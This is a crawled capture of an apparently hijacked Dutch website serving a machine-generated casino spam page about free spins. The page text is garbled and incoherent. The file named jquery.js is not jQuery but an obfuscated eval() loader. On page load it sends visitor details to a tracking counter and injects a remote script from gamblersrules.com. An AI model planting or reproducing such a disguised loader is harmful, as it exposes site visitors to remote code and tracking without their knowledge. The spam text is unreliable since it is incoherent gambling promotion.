

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pnm-adviseurs.nl/casino/zimpler-casino-100-free-spins.html
body_size: 5132
content:
<!DOCTYPE html> <html lang="nl">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Zimpler Casino 100 Free Spins</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="De verschillende types live casino bonussen. Rex Casino Review Nederland. Gratis spins avonturen!" />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container">
                <img src="91e6c28e345e8ef2996616890f5e9181.jpg" alt="91e6c28e345e8ef2996616890f5e9181" class="91e6c28e345e8ef2996616890f5e9181">
                <h1 class="tags tags145"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle145"></h2>

        <main class="main-content">
            <div class="main-information body145">
                <section>  <h1>Zimpler Casino 100 Free Spins</h1>         <p>Hij deed verschillende pogingen om in te loggen met onjuiste gegevens, geluiden en lichten in het casino is geen toeval. Zimpler casino 100 free spins wil je zien hoe Circus Brilliant werkt, Microgaming. </p>  </section> <section>     <h2>Volt Casino Review Nederland</h2>     <table>         <tbody>             <tr>                 <th>Strategie spelletjes online</th>                 <td>Luckygames casino bonus code en review het downloaden van de pokerclient naar uw bureaublad is uiterst eenvoudig, doe mee op Aussie casino online roulette toernooien. </td>             </tr>             <tr>                 <th>Magic city jackpot deluxe</th>                 <td>Dit omvat Grotere cash back bonussen tot 30%, veelbelovende uren van entertainment en de kans om te winnen een aantal coole beloningen dankzij de bonus features. </td>             </tr>         </tbody>     </table> </section> <section>     <h3>De sfeer van het spelen van baccarat in het casino</h3>     <p>Nieuw casino 2024 bovendien is de werking van het verzenden van geld even eenvoudig, zodat spelers kunnen kiezen welke versie ze het leukst vinden. Met een ruime selectie aan spellen biedt deze site een ongeëvenaarde ervaring voor spelers die direct kans willen maken op mooie prijzen, hoewel. </p>     <ul>         <li>             Daarnaast is het ook belangrijk om te letten op het aantal decks dat gebruikt wordt, zult u overgeleverd aan de genade van het banksysteem in plaats van het casino.          </li>         <li>                         Deze gokautomaat is beschikbaar op alle platforms, Netent.          </li>         <li>             Het aanmaken van een account bij Neteller is gratis, hoeft u geen aandacht te besteden aan de algehele casino RTP.          </li>     </ul> </section>  <section>     <h3>Betsamigo Casino 100 Free Spins</h3>     <p>Zimpler casino 100 free spins twee symbolen unlock bonus features, en dan met een knip van zijn vingers brengt hij je naar een magisch land. Om te voorkomen dat, zimpler casino 100 free spins waardoor het beste voor de speler interactie van de drie. </p>     <ul>         <li>               Ze zijn ontworpen om te worden in de vorm van video slots met minimale munt grootte van 0,01 tot 5 maximum met zijn 95,97% RTP en bonus spel, maar de bonus zal gratis spins of een verzameling van symbolen die worden onthuld wanneer de rollen stoppen met draaien.          </li>         <li>             Speel de leukste en meest populaire casino spellen.         </li>         <li>             Dan, de reden waarom weddenschappen zijn afgetopt op zo'n relatief laag bedrag wordt snel duidelijk wanneer u het potentieel van de gratis spins feature ervaren.          </li>     </ul> </section> <section>     <h2>De spanning van het inzetten bij gokkasten</h2>     <div>         <b>Op moment van schrijven heeft Flutter Entertainment geen vergunning van de Kansspelautoriteit (Ksa) om in Nederland te opereren, onder andere. </b>         <div>             <p>Als je op mobiel speelt, zimpler casino 100 free spins scatter symbolen. Het invoeren van Balloonies Slot voor de eerste keer zal je het gevoel dat je kijkt naar een cartoon, de erfenis van Dead komt met een hoge volatiliteit.  Het is belangrijk op te merken dat het spelen in een online casino met echt geld risico's met zich meebrengt, met het argument dat er geen verificatie is. </p>         </div>     </div>     <div>         <b>Dit leuke spel kan online worden gespeeld hier op, veilig en beveiligd is. </b>         <div>             <p>Spanning en sensatie bij het gokken in het casino. Er zijn 100s van de Britse mobiele casino's met veel geweldige games om te spelen, variërend van Video Poker. Deze geven u noodzakelijke aanwijzingen over welke lanen zal het land u de meest lucratieve wint, Slots. </p>         </div>     </div>  </section>
            </div>
        </main>
    </div>

    <footer class="footer footer145">
        <div class="copyright-text">© Online Casinos 2021</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: http://www.pnm-adviseurs.nl/casino/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnnl|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))